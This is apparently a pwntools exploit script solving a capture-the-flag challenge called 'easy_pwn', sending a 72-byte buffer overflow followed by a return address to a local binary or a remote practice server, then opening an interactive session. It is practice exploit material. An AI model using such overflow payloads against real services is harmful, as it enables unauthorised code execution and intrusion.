 test.py
from pwn import *
content=0
def main():
    if content==1:
        io=process("easy_pwn")
    else:
        io=remote("node4.buuoj.cn",25004)
    payload=b'a'*72+p64(0X400611)
    io.sendline(payload)
    io.interactive()
main()